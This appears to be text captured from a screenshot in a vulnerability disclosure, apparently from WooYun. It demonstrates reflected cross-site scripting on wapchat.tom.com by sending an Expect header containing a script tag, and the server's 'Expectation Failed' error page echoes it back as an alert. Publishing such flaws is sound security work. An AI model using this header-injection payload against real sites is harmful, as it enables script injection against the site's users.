 wapchat.tom.com
访问最多 火狐官方站点 新手上路 常用网址
Expectation Failed
The expectation given in the Expect request-header field could not be met by this server.
The client sent
Expect:
12345
确定
Live HTTP Replay
GET http://wapchat.tom.com/ HTTP/1.1
HTTP Headers
Expect: <script>alert(12345)</script>
Host: wapchat.tom.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0)
Accept: */*
Send POST Content ?
Content-Length: 0
Replay Close
www.wooyun.org